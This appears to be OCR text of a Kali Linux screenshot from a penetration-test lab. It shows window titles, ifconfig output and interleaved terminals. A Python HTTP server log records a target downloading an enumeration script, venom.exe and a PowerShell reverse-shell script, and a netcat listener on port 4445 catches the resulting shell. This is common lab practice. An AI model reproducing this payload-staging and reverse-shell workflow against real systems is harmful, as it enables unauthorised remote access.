 Johnny
FZ
The Not-So Si...
rev.ps1 (~/win...
LEGION 0.3.7...
kali@kali: ~/li...
Shell No. 1
kali@kali: ~
windowstools
Downloads
04:36 PM
kali@kali: ~
kali@kali: ~
(kali㉿kali)-[~]
$
kali@kali: ~/windowstools
(kali㉿kali)-[~/windowstools]
$
kali@kali: ~/windowstools
(kali㉿kali)-[~/windowstools]
$ python3 -m http.server --bind 10.0.2.6 8000
Serving HTTP on 10.0.2.6 port 8000 (http://10.0.2.6:8000/) ...
10.0.2.4 - - [18/Aug/2021 16:33:04] "GET /jaws-enum.ps1 HTTP/1.0" 200 -
10.0.2.4 - - [18/Aug/2021 16:33:32] "GET /Taihou32.exe HTTP/1.0" 200 -
10.0.2.4 - - [18/Aug/2021 16:33:53] "GET /venom.exe HTTP/1.0" 200 -
10.0.2.4 - - [18/Aug/2021 16:35:01] "GET /rev.ps1 HTTP/1.0" 200 -
10.0.2.4 - - [18/Aug/2021 16:36:06] "GET /rev.ps1 HTTP/1.1" 200 -
10.0.2.4 - - [18/Aug/2021 16:36:53] "GET /rev.ps1 HTTP/1.1" 200 -
kali@kali: ~
process exiting
(kali㉿kali)-[~]
(kali㉿kali)-[~]
$
kali@kali: ~
on 10.10.14.2
inet6 dead:beef:2::1000  prefixlen 64  scopeid 0x
0<global>
inet6 fe80::d563:bb62:ebb2:7b51  prefixlen 64  sc
opeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-
00-00  txqueuelen 500  (UNSPEC)
RX packets 113  bytes 53033 (51.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 134  bytes 11875 (11.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  col
lisions 0
(kali㉿kali)-[~]
$
kali@kali: ~
^C
(kali㉿kali)-[~]
$ nc -lvnp 4445 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.0.2.4.
Ncat: Connection from 10.0.2.4:49210.
>
kali@kali: ~
(kali㉿kali)-[~]
$